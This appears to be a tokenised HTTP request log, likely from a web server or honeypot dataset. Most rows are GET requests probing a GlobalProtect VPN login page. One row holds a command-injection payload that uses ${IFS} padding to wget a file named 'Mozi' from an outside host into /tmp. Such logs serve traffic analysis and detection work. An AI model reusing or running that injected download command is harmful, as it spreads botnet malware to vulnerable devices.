 1 id method path body header
2 AXbcb-ZMFIPfpcr-JrDT GET global protect login esp global protect login esp global Mozilla Windows Win64 x64 Gecko 20100101 Firefox
3 AXbcb-ZMFIPfpcr-JrDU GET global protect login esp global protect login esp global Mozilla Windows Win64 x64 Gecko 20100101 Firefox
4 AXbcb-ZKFIPfpcr-JrDQ GET global protect login esp global protect login esp global Mozilla Windows Win64 x64 Gecko 20100101 Firefox
5 AXbcb-ZKFIPfpcr-JrDR GET global protect login esp global protect login esp global Mozilla Windows Win64 x64 Gecko 20100101 Firefox
6 AXbcb-ZKFIPfpcr-JrDS GET HTTP Banner Detection https security ipip net
7 AXbcb-ZoJ8HIABJzNvAr GET global protect login esp global protect login esp global Mozilla Windows Win64 x64 Gecko 20100101 Firefox
8 AXbcb-ZoJ8HIABJzNvAt GET global protect login esp global protect login esp global Mozilla Windows Win64 x64 Gecko 20100101 Firefox
9 AXbcb-ZoJ8HIABJzNvAv GET global protect login esp global protect login esp global Mozilla Windows Win64 x64 Gecko 20100101 Firefox
10 AXbcb-ZjFIPfpcr-JrF6 GET Mozilla Macintosh Intel Mac Gecko 20100101 Firefox
11 AXbcb-ZjFIPfpcr-JrGG GET global protect login esp global protect login esp global Mozilla Windows Win64 x64 Gecko 20100101 Firefox
12 AXbcb-ZlFIPfpcr-JrGI GET global protect login esp global protect login esp global Mozilla Windows Win64 x64 Gecko 20100101 Firefox
13 AXbcb-ZlFIPfpcr-JrGJ GET global protect login esp global protect login esp global Mozilla Windows Win64 x64 Gecko 20100101 Firefox
14 AXbcb-ZlFIPfpcr-JrGL GET global protect login esp global protect login esp global Mozilla Windows Win64 x64 Gecko 20100101 Firefox
15 AXbcb-ZlFIPfpcr-JrGN GET global protect login esp global protect login esp global Mozilla Windows Win64 x64 Gecko 20100101 Firefox
16 AXbcb-ZlFIPfpcr-JrGP GET global protect login esp global protect login esp global Mozilla Windows Win64 x64 Gecko 20100101 Firefox
17 AXbcb-ZlFIPfpcr-JrGR GET global protect login esp global protect login esp global Mozilla Windows Win64 x64 Gecko 20100101 Firefox
18 AXbcb-ZlFIPfpcr-JrGV GET global protect login esp global protect login esp global Mozilla Windows Win64 x64 Gecko 20100101 Firefox
19 AXbcb-ZlFIPfpcr-JrGW GET global protect login esp global protect login esp global Mozilla Windows Win64 x64 Gecko 20100101 Firefox
20 AXbcb-ZlFIPfpcr-JrGb GET global protect login esp global protect login esp global Mozilla Windows Win64 x64 Gecko 20100101 Firefox
21 AXbcb-ZlFIPfpcr-JrGd GET global protect login esp global protect login esp global Mozilla Windows Win64 x64 Gecko 20100101 Firefox
22 AXbcb-aqJ8HIABJzNvA2 GET language Swedish IFS IFS tmp IFS IFS wget IFS http 183 59139 Mozi IFS tmp Mozi tar IFS string
23 AXbcb-aqJ8HIABJzNvA- GET global protect login esp global protect login esp global Mozilla Windows Win64 x64 Gecko 20100101 Firefox
24 AXbcb-aqJ8HIABJzNvA_ GET global protect login esp global protect login esp global Mozilla Windows Win64 x64 Gecko 20100101 Firefox
25 AXbcb-axFQ2IM9vfBFYM GET global protect login esp global protect login esp global Mozilla Windows Win64 x64 Gecko 20100101 Firefox
26 AXbcb-axFQ2IM9vfBFYP GET global protect login esp global protect login esp global Mozilla Windows Win64 x64 Gecko 20100101 Firefox
27 AXbcb-ayFIPfpcr-JrGy GET global protect login esp global protect login esp global Mozilla Windows Win64 x64 Gecko 20100101 Firefox